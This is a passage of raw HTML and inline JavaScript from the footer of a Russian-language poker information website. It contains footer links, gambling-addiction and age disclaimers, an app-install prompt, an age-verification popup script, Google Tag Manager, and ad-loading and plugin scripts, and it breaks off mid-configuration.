href="https://onlinepokerigrat.com/poker/shkola-pokera/tuh-haj-v-pokere/">Как разыграть туз хай в покере</a></div></div><div class="sm_post_box"><div class="post_thumbnail_wrap pull-left"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/originalnye-niki-dlya-pokera/"><img width="86" height="69" src="https://onlinepokerigrat.com/wp-content/uploads/img-originalnye-niki-dlya-pokera-86x69.jpg" class="img-responsive wp-post-image" alt="Оригинальные ники для покера" decoding="async" loading="lazy" /></a></div><div class="post_title"><a href="https://onlinepokerigrat.com/poker/shkola-pokera/originalnye-niki-dlya-pokera/">Оригинальные ники для покера</a></div></div></div></div><!-- /RECOMENDED POSTS --><div class="clearfix"></div><footer><div class="copyright"><div class="container"><div class="row"><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-links"><div class="menu-nizhnee-menyu-container"><ul class="list-inline pull-left contact"><li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1359"><a href="https://onlinepokerigrat.com/kontakty/">Контакты</a></li><li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1360"><a href="https://onlinepokerigrat.com/sitemap/">Карта сайта</a></li><li id="menu-item-9506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9506"><a href="https://onlinepokerigrat.com/18-2/">Для лиц старше 18 лет</a></li><li id="menu-item-9511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9511"><a href="https://onlinepokerigrat.com/garantiya-kachestva-obzorov/">Лучшие обзоры - на OnlinePokerIgrat.com</a></li><li id="menu-item-9512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9512"><a href="https://onlinepokerigrat.com/igrovaya-zavisimost/">Игровая зависимость</a></li><li id="menu-item-9515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9515"><a href="https://onlinepokerigrat.com/usloviya-ispolzovaniya/">Условия использования</a></li><li id="menu-item-9513" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9513"><a href="https://onlinepokerigrat.com/missiya/">Миссия</a></li><li id="menu-item-9519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9519"><a href="https://onlinepokerigrat.com/obrashhenie-rukovoditelya-proekta/">От руководителя портала</a></li><li id="menu-item-9514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9514"><a href="https://onlinepokerigrat.com/obrashhenie-glavreda/">Слово главного редактора</a></li><li id="menu-item-9516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-9516"><a rel="privacy-policy" href="https://onlinepokerigrat.com/privacy-policy/">Политика защиты личных данных</a></li></ul></div></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-copy">                    &copy; 2026 OnlinePokerIgrat.Com. Все права защищены                    <a href="https://www.dmca.com/Protection/Status.aspx?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" title="DMCA.com Protection Status" class="dmc-a-protection" target="_blank" rel="nofollow"><img src="[data-uri]" data-src="https://images.dmca.com/Badges/dmca-badge-w100-5x1-08.png?ID=fb91e41b-55b2-40bc-b625-a2859394cf92" alt="DMCA.com Protection Status" width="100" height="20" class="lozad"></a></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-sites"><a href="https://www.begambleaware.org/" target="_blank" class="begambleaware" rel="nofolow" aria-label="begambleaware"><svg xmlns="http://www.w3.org/2000/svg" width="156" height="16" viewBox="0 0 156 16" fill="#fff" id="begambleaware"><path d="M9.20229 11.0076C9.13675 12.1473 8.12738 12.9333 6.98693 12.8547H3.99815V9.01636L6.71164 8.95086C8.20603 8.95086 9.2154 9.73687 9.2154 10.9421V11.0076H9.20229ZM8.78281 5.16491C8.70416 6.17362 7.77345 6.88103 6.77719 6.80243H3.99815V3.39639H6.56745C7.8521 3.39639 8.78281 4.1038 8.78281 5.03391V5.16491ZM9.70042 7.73254C11.1293 7.02514 11.5619 6.30463 11.5619 4.88981C11.5619 3.39639 10.7753 2.11257 9.42514 1.47067C8.70416 1.18246 7.8521 1.11696 5.42699 1.11696H0V3.39639H1.07491V12.8678H0V15.1472H7.49816C10.2117 15.1472 12.0731 13.5883 12.0731 11.2303C12.2042 9.65827 11.2079 8.23035 9.70042 7.73254ZM16.2679 8.41375C16.4776 7.28714 17.4608 6.37013 18.6405 6.37013H18.7061C19.8203 6.37013 20.8035 7.28714 20.8035 8.47925L16.2679 8.41375ZM16.1237 10.3133H23.6743C23.7398 8.89846 23.3203 7.56224 22.6256 6.37013C21.7211 4.95531 20.1743 4.1824 18.5619 4.1824C15.6255 4.1824 13.4626 6.51423 13.4626 9.74997C13.4626 12.9857 15.6255 15.3175 18.5619 15.3175C21.0788 15.3175 22.9664 13.9027 23.4514 11.584L20.7904 11.6495C20.5151 12.5665 19.5975 13.2739 18.6274 13.1953C18.1555 13.2084 16.4121 13.0643 16.1237 10.3133ZM35.8785 15.1341H37.4384V8.07315L32.5489 8.06005V8.07315L32.4833 9.37006H35.8129C35.8129 9.72377 35.8129 10.1037 35.7474 10.4574C35.3934 12.2914 33.8335 13.6931 31.9196 13.7717C29.5076 13.7717 27.6724 11.3089 27.6724 7.92905C27.6724 3.63219 30.2155 2.15188 31.9196 2.15188C33.047 2.21738 34.1874 2.78068 34.8953 3.69769C35.2492 4.1955 35.5376 4.74571 35.6687 5.37452H37.2286V1.11696H35.7474V3.14749C34.8953 1.66717 33.3354 0.684657 31.5657 0.750158C28.3803 0.750158 25.8241 3.9859 25.8241 8.07315C25.8241 12.1604 28.3672 15.3175 31.6312 15.3175C32.7586 15.3175 33.899 14.8983 34.8167 14.1254C35.2361 13.7062 35.5901 13.3132 35.8785 12.8154V15.1341ZM46.1557 11.3744C45.9459 12.9202 44.5826 14.0337 43.0096 14.1123C41.8691 14.1123 40.8598 13.2739 40.7942 12.0818C40.7942 10.7456 41.8691 10.1954 45.1594 9.76307L46.1557 9.61897V11.3744ZM46.1557 15.1341H49.2231L49.0789 13.8372H47.5845V8.02075C47.5845 5.36141 45.7231 4.3789 43.5077 4.3789C42.5114 4.3789 41.4365 4.65401 40.65 5.29591C40.0077 5.85922 39.5751 6.60593 39.4309 7.44434H41.0695C41.3579 6.04262 42.1444 5.57102 43.6388 5.57102C45.1463 5.57102 46.0639 6.34393 46.0639 7.53604V8.58406L45.0676 8.64956C40.7811 9.06876 38.9983 10.0513 38.9983 12.0818V12.2914C39.1425 14.0468 40.7156 15.4485 42.4983 15.3044C43.9927 15.3044 45.4216 14.5184 46.1426 13.1822V15.1341H46.1557ZM63.7475 15.1341H66.7101V13.8372H65.2288V7.07754C65.2288 5.24351 64.3112 4.1824 62.6988 4.1824C61.8599 4.1824 61.0864 4.53611 60.4441 5.09941C60.0246 5.51862 59.7363 5.95092 59.461 6.43563C59.1857 4.95531 58.4123 4.1693 56.9965 4.1693C55.0302 4.1693 54.1126 5.72822 53.6145 6.43563L53.549 4.3658H50.4553V5.66272H52.0021V13.8372H50.4553V15.1341H55.0302V13.8372H53.4834V8.55785C53.4834 7.57534 54.6763 5.51862 56.3018 5.51862C57.3636 5.51862 57.8486 6.08192 57.8486 7.43124V15.1341H60.9423V13.8372H59.3823V8.42685C59.3823 7.65394 60.3655 5.45312 62.2007 5.45312C63.2494 5.45312 63.7475 6.16052 63.7475 7.64084V15.1341ZM77.4592 9.71067C77.4592 12.3307 76.3318 13.9551 74.5097 13.9551C72.8187 13.811 71.4947 12.3962 71.4947 10.6408L71.4292 8.80676C71.4292 7.24784 72.976 5.55792 74.5228 5.55792C76.2663 5.54482 77.4592 7.10374 77.4592 9.71067ZM79.1502 9.93337C79.1502 6.82863 77.3281 4.3658 74.9292 4.3658C73.1071 4.3658 71.9011 5.89852 71.4816 6.67143V0.750158H68.5322V2.04707H69.9348V13.8372H68.4535V15.1341H71.4816V13.1822C72.1108 14.0337 73.0285 15.3175 74.9292 15.3175C77.1839 15.3175 79.1502 12.8285 79.1502 9.93337ZM79.9761 15.1341H84.5248V13.8372H83.109V0.750158H80.0547V1.95537H81.5491V13.8372H79.9892V15.1341H79.9761ZM87.5004 8.92466C87.5004 8.57096 87.6446 8.21725 87.7102 7.87665C88.0641 6.60593 89.1915 5.70202 90.5285 5.62342C91.1578 5.55792 91.8001 5.83302 92.2982 6.25223C93.0061 7.02514 93.36 7.94215 93.36 8.92466H87.5004ZM87.4349 10.1168H95.1297C95.1297 6.39633 93.0192 4.3527 90.3975 4.3527C87.7888 4.3527 85.7439 6.73693 85.7439 9.82857C85.7439 13.0643 87.7888 15.3044 90.6858 15.3044C92.0229 15.3044 93.2289 14.7411 94.0679 13.7586C94.4874 13.2608 94.7758 12.7761 94.92 12.1473L93.1634 12.2128C92.5997 13.4835 91.8263 14.0337 90.6203 14.0337C89.9124 14.0337 89.2046 13.7586 88.6409 13.2608C87.933 12.5796 87.5791 11.6626 87.4349 10.1168ZM105.001 9.95957H101.33L103.165 3.72389L105.001 9.95957ZM106.626 15.1341H109.798V12.9071H108.736L104.869 1.11696H101.487L97.6728 12.9071H96.611V15.1341H99.8619L100.78 12.0949H105.721L106.626 15.1341ZM124.414 6.40943H125.332V4.3658H121.098V6.40943H122.16L120.744 12.6975L118.987 4.3658H116.235L114.465 12.8416L112.997 6.40943H114.046V4.3658H109.811V6.40943H110.729L113.049 15.1341H115.868L117.559 7.66704L119.328 15.1341H122.147L124.414 6.40943ZM132.883 11.1779C132.817 12.4486 131.755 13.4311 130.484 13.4311C129.422 13.4311 128.714 12.8678 128.714 12.0294C128.714 10.5491 130.34 10.3395 132.804 10.1299H132.87V11.1124V11.1779H132.883ZM132.961 15.1341H136.278V13.0774H135.36L135.426 8.08625C135.426 5.70202 133.866 4.3658 130.903 4.3658C128.36 4.3658 126.669 5.70202 126.525 7.81115L129.068 7.87665V7.81115C129.134 6.82863 129.632 6.19982 130.969 6.19982C132.306 6.19982 132.87 6.69763 132.87 8.30895C129.474 8.58406 125.948 8.93776 125.948 12.0294C125.948 13.9289 127.574 15.3306 129.697 15.3306C130.969 15.3306 132.175 14.8328 132.948 13.8634V15.1341H132.961ZM143.933 6.68453C144.353 6.68453 144.772 6.75003 145.192 6.82863V4.3265C144.772 4.261 144.418 4.1824 143.999 4.1824C142.806 4.1824 142.033 4.75881 141.338 6.12122V4.3658H137.759V6.47493H138.808V13.0774H137.759V15.1341H142.662V13.0774H141.403V8.91156C141.482 7.61464 142.596 6.61903 143.933 6.68453ZM148.521 8.41375C148.731 7.28714 149.714 6.37013 150.894 6.37013H150.96C152.074 6.37013 153.057 7.28714 153.057 8.47925L148.521 8.41375ZM148.443 10.3133H155.993C156.059 8.89846 155.639 7.56224 154.945 6.37013C154.04 4.95531 152.493 4.1824 150.881 4.1824C147.945 4.1824 145.769 6.51423 145.769 9.74997C145.769 12.9857 147.931 15.3175 150.881 15.3175C153.398 15.3175 155.285 13.9027 155.77 11.584L153.109 11.6495C152.834 12.5665 151.916 13.2739 150.946 13.1953C150.475 13.2084 148.731 13.0643 148.443 10.3133Z"></path></svg></a><svg class="icon-18" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="-387 264.5 66.9 66.8" id="icon-18"><path d="M-353.6,331.3c-18.4,0-33.4-15-33.4-33.4s15-33.4,33.4-33.4c3.6,0,7.2,0.6,10.6,1.7  c1.5,0.5,2.3,2.1,1.8,3.6s-2.1,2.3-3.6,1.8c-2.8-1-5.8-1.4-8.8-1.4c-15.3-0.1-27.8,12.4-27.8,27.7c0,15.3,12.5,27.8,27.8,27.8  c15.3,0,27.8-12.5,27.8-27.8c0-2.4-0.3-4.8-0.9-7.1c-0.4-1.5,0.5-3,2-3.4s3,0.5,3.4,2c0.7,2.8,1.1,5.7,1.1,8.6  C-320.2,316.3-335.2,331.3-353.6,331.3z"></path><path d="M-359.2,312.4h-5.5v-20.8c-2,1.9-4.4,3.3-7.1,4.2v-5c1.4-0.5,3-1.4,4.7-2.7c1.7-1.3,2.8-2.8,3.5-4.6  h4.5v28.9H-359.2z"></path><path d="M-350.9,296.8c-1.4-0.6-2.5-1.4-3.1-2.5c-0.6-1.1-1-2.2-1-3.5c0-2.1,0.7-3.9,2.2-5.3  s3.6-2.1,6.4-2.1c2.7,0,4.9,0.7,6.4,2.1s2.3,3.2,2.3,5.3c0,1.3-0.3,2.5-1,3.6c-0.7,1-1.7,1.8-2.9,2.4c1.6,0.6,2.8,1.6,3.6,2.8  c0.8,1.2,1.2,2.6,1.2,4.3c0,2.7-0.8,4.8-2.5,6.5c-1.7,1.7-3.9,2.5-6.8,2.5c-2.6,0-4.8-0.7-6.5-2.1c-2.1-1.6-3.1-3.8-3.1-6.7  c0-1.6,0.4-3,1.2-4.3C-353.8,298.6-352.6,297.6-350.9,296.8z M-350.3,303.6c0,1.5,0.4,2.7,1.2,3.6c0.8,0.9,1.7,1.3,2.9,1.3  c1.1,0,2.1-0.4,2.8-1.2c0.7-0.8,1.1-2,1.1-3.5c0-1.3-0.4-2.4-1.1-3.2c-0.8-0.8-1.7-1.2-2.9-1.2c-1.3,0-2.4,0.5-3,1.4  C-350,301.5-350.3,302.5-350.3,303.6z M-349.8,291.3c0,1.1,0.3,2,0.9,2.6s1.4,0.9,2.5,0.9c1,0,1.9-0.3,2.5-0.9s0.9-1.5,0.9-2.6  c0-1-0.3-1.9-0.9-2.5c-0.6-0.6-1.4-0.9-2.5-0.9s-1.9,0.3-2.5,0.9C-349.5,289.4-349.8,290.3-349.8,291.3z"></path><path d="M-322.9,272.5h-3.5V269c0-1.6-1.3-2.8-2.8-2.8c-1.6,0-2.8,1.3-2.8,2.8v3.5h-3.5  c-1.6,0-2.8,1.3-2.8,2.8s1.3,2.8,2.8,2.8h3.5v3.5c0,1.6,1.3,2.8,2.8,2.8c1.6,0,2.8-1.3,2.8-2.8v-3.5h3.5c1.6,0,2.8-1.3,2.8-2.8  S-321.4,272.5-322.9,272.5z"></path></svg><span class="icon-ecogra" rel="nofolow"><img src="[data-uri]" data-src="/wp-content/themes/pokernet-child/img/ecogra.png" alt="ecogra" class="ecogra lozad" width="100" height="30"></span></div><div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center footer-info"><p>Onlinepokerigrat.com — информативный сайт о покере. Наша команда не занимается организацией игр на реальные деньги и не принимает какие-либо взносы. </p><p>Игра на реальные деньги может стать причиной лудомании. В случае появления первых признаков зависимости рекомендуется сразу обратиться за помощью к специалистам. </p><p>Покер — это спорт, вариант проведения досуга и развлечения. Нельзя рассматривать эту дисциплину как способ заработка. Наш сайт настоятельно рекомендует контролировать депозит и придерживаться всех                        принципов ответственной игры. </p><link rel="stylesheet" id="general-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/general.css" type="text/css" media="all"><link rel="stylesheet" id="mmenu_css-css" href="https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/jquery.mmenu.all.css" type="text/css" media="all"><div class="pwa pwa__place-top"><a href="javascript:void(0);" onclick="PWA.close(this);" class="pwa-close"></a><div class="pwa-title">Приложение OlinePokerIgrat.com в твоем телефоне</div><div class="pwa-content"><img width="32" height="32" src="https://onlinepokerigrat.com/wp-content/uploads/favicon-PIO.png" class="pwa-image" alt="favicon-PIO" decoding="async" /><div class="pwa-description"><div class="pwa-meta"><span class="pwa-rating">4.6</span>|<span
                                class="pwa-downloads">3574 установок</span></div><div class="pwa-desc">Начать игру в покер онлайн за 3 клика! У нас: отзывы реальных игроков, честные обзоры, лучшие бонусы, свежие новости.</div></div><div class="pwa-button-wrapper"><button class="pwa-button">Установить</button></div></div></div><script>
        let anchors = document.querySelectorAll('#toc_container li a');
        if(anchors != null && anchors != undefined) {
            anchors.forEach(function(item, index, items){
                item.addEventListener('click', function(e){
                    e.preventDefault();
                    let id = item.getAttribute('href');
                    let offsetTop = document.querySelector(id).getBoundingClientRect().top;
                    window.scrollBy({ top: offsetTop - 70, behavior: 'smooth' });
                });
            });
        }
    </script><script type="text/javascript" charset="utf-8" async>
            function initTrap() {
                let s = document.createElement('script');
                s.src = "https://onlinepokerigrat.com/wp-content/plugins/trap/assets/_trap.js?v=" + Math.random() * 1000000;
                s.async = true;
                let t = document.getElementsByTagName('script')[0];
                t.parentNode.insertBefore(s, t);
            }
            const trapOptions = {
		        name:   	"_trap67_o",
		        question:   "Вам уже исполнилось 18 лет?",
		        answer:     ["\u0414\u0430","\u041d\u0435\u0442","\u041d\u0435 \u0437\u043d\u0430\u044e"],
		        textButton: "\u041f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440",
		        accessDenied: "\u0412\u0430\u043c \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d \u0434\u043e\u0441\u0442\u0443\u043f \u043d\u0430 \u0441\u0430\u0439\u0442!",
		        time:   	0,
		        ajax_trap: 	"https://onlinepokerigrat.com/wp-admin/admin-ajax.php",
		        dvs:    	[],
                disableBrowser: 0,
                disablePages: ['/poker/obzory-poker-rumov/pokerdom/'],
                tkn: "; wv)",
                excludeBrowserVersion: []
		    };


            function loadGtm() {
                    setTimeout( addgtm, 2000, window,document,'script','dataLayer','GTM-MMMBFVX');
    function addgtm(w,d,s,l,i) {
        w[l]=w[l]||[];
        w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});
        var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';
        j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    }
    setTimeout(() =>  {
            document.body.insertAdjacentHTML("afterBegin", "<noscript><iframe src=\"https://www.googletagmanager.com/ns.html?id=GTM-MMMBFVX\" height=\"0\" width=\"0\" style=\"display:none;visibility:hidden\"></iframe></noscript>");
	},  2000);                let event = new Event("trap", {bubbles: true});
                document.dispatchEvent(event);
            }

            setTimeout(initTrap, 1500);

            </script><style type="text/css">
				#iam18 .noUi-handle {
				    border: 1px solid #fd0000 ;
				    background: #fd0000 ;
				    cursor: pointer;
				}
				#iam18 .noUi-target {
				    background: rgba(253,0,0,0.3) ;
				    border: 1px rgba(253,0,0,0.3) ;
				}
				#iam18 .btn-trap{
					border: 1px solid rgba(253,0,0,0.7) ;
				    background: rgba(253,0,0,0.7) ;
				}
				#iam18 .btn-trap:hover{
					border: 1px solid rgba(253,0,0,1) ;
				    background: rgba(253,0,0,1) ;
				}
			 </style><script>if(typeof trapConf !== 'undefined' && trapConf.status == 1){ document.addEventListener('trap', () => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); });} else { document.addEventListener('DOMContentLoaded', () => { setTimeout(() => { function wprvMedia(){const wprvMediaQuery = window.matchMedia('(min-width: 768px)');if (wprvMediaQuery.matches) {let pcItems = document.querySelectorAll('.wprv-pc ins');pcItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});} else {let mobItems = document.querySelectorAll('.wprv-mobile ins');mobItems.forEach(item => {let dataId = item.dataset.rv_js;item.setAttribute('data-main-zoneid',dataId);});}} wprvMedia();let s = document.createElement('script');s.src = 'https://media.onlinepokerigrat.com/www/main/ajp.php';s.async = true;s.onload = function () {let header_images = document.querySelectorAll('.wprv-box');header_images.forEach(header_image => {header_image.classList.remove('wprv-box__hidden');});document.body.classList.add('wprv-is-load');wprvLoad();};let t = document.getElementsByTagName('script')[0];t.parentNode.insertBefore(s, t); }, 3000) }); }function wprvSetCookie(name,value,days) {let expires = '';if (days) {let date = new Date();date.setTime(date.getTime() + (days*24*60*60*1000));expires = '; expires=' + date.toUTCString();}document.cookie = name + '=' + (value || '')+ expires + '; path=/';}document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__head .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__head');if(img){img.remove();}wprvSetCookie('wprv_header_image_closed', 1, 1);});function wprvLoad(){document.addEventListener('click', function (event) {if (!event.target.matches('.wprv-box__footer .wprv-close')) return;event.preventDefault();let img = document.querySelector('.wprv-box__footer');if(img){img.remove();}document.body.classList.remove('wprv-is-bottom-img');wprvSetCookie('wprv_bottom_image_closed', 1, 1);});const rvBottom = document.getElementById('wprv-footer');if(rvBottom){let type = rvBottom.dataset.wprv_type;let num = rvBottom.dataset.wprv_num;if(type == 2){setTimeout(() => {rvBottom.style.display = '';}, num*1000)} else if(type == 1){let rvScroll = function() {let y = window.scrollY;if (y >= num) {rvBottom.style.display = '';} else {rvBottom.style.display = 'none';}};window.addEventListener('scroll', rvScroll);}}}</script><style>.wprv-box{position:relative;z-index:2;display:flex;align-items:center;justify-content:center;}.wprv-box:not(.wprv-box__sidebar){width:100%;}.wprv-box--custom{margin:20px 0;}.wprv-mobile *:not(.wprv-close){width:100%;max-width:425px;}.wprv-box__sidebar{max-height:600px;margin:0 0 15px;}.wprv-box__sidebar .wprv-mobile{width:100%;}.wprv-box__category,.wprv-box__single-post{margin:15px 0;max-height:120px;}.wprv-box__lk .wprv-mobile *,.wprv-box__category .wprv-mobile *,.wprv-box__single-post .wprv-mobile *{max-width:none;}.wprv-box__lk{margin:0 0 15px;max-height:120px;}.wprv-item.wprv-pc{display:none;}.wprv-box:not(.wprv-box__sidebar) .wprv-item{width:100%;}.wprv-item{align-items:center;justify-content:center;display:flex;}.wprv-pc *:not(.wprv-close){width:100%;}.wprv-box a, .wprv-box img{display:block;}.wprv-box img{object-fit:contain;max-width:100%;height:inherit;outline:0;margin:0 auto;}@media screen and (min-width:768px){.wprv-item.wprv-pc{display:flex;}.wprv-item.wprv-mobile{display:none;}.wprv-box__head{max-height:120px;}}.wprv-is-load .wprv-close{opacity:.7;}.wprv-close{background:linear-gradient(225deg, rgba(255, 255, 255, .4) 35%, rgba(255, 255, 255, 0) 100%);cursor:pointer;transition:.2s .8s opacity;z-index:3;box-shadow:-2px 2px 4px rgb(0 0 0 / 25%);}.wprv-close-wrapper{position:relative;height:100%;}.wprv-close{opacity:0;position:absolute;width:28px;height:28px;right:10px;top:10px;}.wprv-close:after, .wprv-close:before{content:"";position:absolute;display:block;width:2px;height:14px;background:#fff;left:50%;top:50%;}.wprv-close:before{transform:translate(-50%, -50%)rotate(45deg);}.wprv-close:after{transform:translate(-50%, -50%) rotate(-45deg);}.wprv-close:hover{background:#f16464;}@media screen and (min-width:768px){.wprv-close{width:34px;height:34px;}}.wprv-footer{z-index:2;padding:0;position:fixed;bottom:0;transition:.5s;left:50%;transform:translateX(-50%);width:100%;max-height:70px;overflow:hidden;margin:0;max-width:900px;}</style><div id="wprv-footer" class="wprv-footer" style="display:none;" data-wprv_type="1" data-wprv_num="1000"><div class="wprv-box wprv-box__hidden wprv-box__footer"><div class="wprv-item wprv-pc"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="244" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div><div class="wprv-item wprv-mobile"><div class="wprv-close-wrapper"><ins data-main-zoneid="" data-rv_js="245" data-main-id="8588407cd55d5c72f6c51ff30c04f5b7"></ins><div class="wprv-close"></div></div></div></div></div><link rel='stylesheet' id='trap-nouislider-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='trap-modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/trap_modal.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='q-auth-popup-loginform-css' href='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/css/popup-loginform.css?ver=6.3.6' media='all' /><link rel='stylesheet' id='pwa-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/pwa/style.css?ver=1768740749' media='all' /><link rel='stylesheet' id='sb__modal-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.css?ver=3.22' media='all' /><link rel='stylesheet' id='subscribe-style-css' href='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/subscribe.css?ver=3.22' media='all' /><script src='https://onlinepokerigrat.com/wp-content/plugins/trap/assets/nouislider.min.js?ver=1.1' id='trap-nouislider.min-js'></script><script id='clicktrack-adrotate-js-extra'>
var click_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/adrotate/library/jquery.adrotate.clicktracker.js' id='clicktrack-adrotate-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/ap-tooltips/assets/scripts.js?ver=6.3.6' id='tlp-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script><script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/onlinepokerigrat.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script><script id='q-auth-popup-loginform-js-extra'>
var QA = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"7b452591c5","user_ID":"0","captcha_key":"","current_url":"\/poker\/shkola-pokera\/urovni-myshleniya-v-pokere\/","promoWatchRules":"","local":{"errorFileSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0444\u0430\u0439\u043b\u0430. \u041c\u0430\u043a\u0441:","errorAvatarSize":"\u041f\u0440\u0435\u0432\u044b\u0448\u0435\u043d \u0440\u0430\u0437\u043c\u0435\u0440 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f, \u043d\u0435 \u0431\u043e\u043b\u0435\u0435: 450*450"},"mode":"normal"};
</script><script src='https://onlinepokerigrat.com/wp-content/plugins/q-auth/assets/js/popup-loginform.js?ver=6.3.6' id='q-auth-popup-loginform-js'></script><script src='https://onlinepokerigrat.com/wp-content/plugins/wp-notice/assets/js/wp-notice.js?ver=6.3.6' id='wp-notice-scripts-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/bootstrap.min.js?ver=1' id='bootstrap_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/custom.js?ver=1' id='custom_js-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/script.min.js?ver=1' id='script_min_js-js'></script><script src='https://onlinepokerigrat.com/wp-includes/js/comment-reply.min.js?ver=6.3.6' id='comment-reply-js'></script><script async src='https://onlinepokerigrat.com/wp-content/plugins/subscribe/assets/plg-modal/modal.js?ver=3.22' id='sb__modal-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/inc/assets/main.js?ver=7.0.0' id='main-script-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-tooltip.js?ver=6.3.6' id='bootstrap-shortcodes-tooltip-js'></script><script src='https://onlinepokerigrat.com/wp-content/themes/pokernet-child/library/bootstrap-3-shortcodes/includes/js/bootstrap-shortcodes-popover.js?ver=6.3.6' id='bootstrap-shortcodes-popover-js'></script><script id='subscribe-js-extra'>
var subscribe_object = {"ajax_url":"https:\/\/onlinepokerigrat.com\/wp-admin\/admin-ajax.php","nonce":"661d97bbf2"};
</script><script id="subscribe-js-before">
const subscribeConf = {"channels":["telegram"],"telegram":{"style":1,"url":"https:\/\/t.me\/+IkCMqQ_XGI84NDNi","fullscreen":false,"styles":{"all":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ua":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"ru":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}],"by":[{"bg":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-bg.png","img":"https:\/\/onlinepokerigrat.com\/wp-content\/uploads\/5-1-2.png","view":"column","frame":""}]},"styles_default":{"activate":"no","background":"#000000","color_title":"#000000","color_desc":"#000000","btn_bg":"#000000","color_btn":"#000000"}},"modal":{"pause":1800,"remind":30,"time":30000,"timeshow":0,"scroll":2500,"history":2,"displayModal":3},"contents":{"all":{"devices":{"email":[{"title":"\u0414\u043e\u0441\u0442\u0443\u043f \u043a 